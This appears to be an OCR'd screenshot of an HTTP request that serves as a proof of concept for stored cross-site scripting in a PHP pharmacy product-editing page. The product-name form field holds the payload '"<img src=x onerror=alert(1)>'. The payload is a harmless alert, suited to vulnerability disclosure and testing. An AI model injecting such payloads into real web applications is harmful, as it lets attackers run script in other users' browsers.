 1 POST /dawapharma/php_action/editProduct.php?id=1 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------176886264218784004703478382430
8 Content-Length: 1277
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/dawapharma/editproduct.php?id=1
12 Cookie: PHPSESSID=8c0si7lulci34mro8djkbkuhej; googtransopt=os=1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------176886264218784004703478382430
20 Content-Disposition: form-data; name="editProductName"
21
22 "<img src=x onerror=alert(1)>
23 -----------------------------176886264218784004703478382430
24 Content-Disposition: form-data; name="editQuantity"
25
26 50
27 -----------------------------176886264218784004703478382430
28 Content-Disposition: form-data; name="editRate"
29
30 30
31 -----------------------------176886264218784004703478382430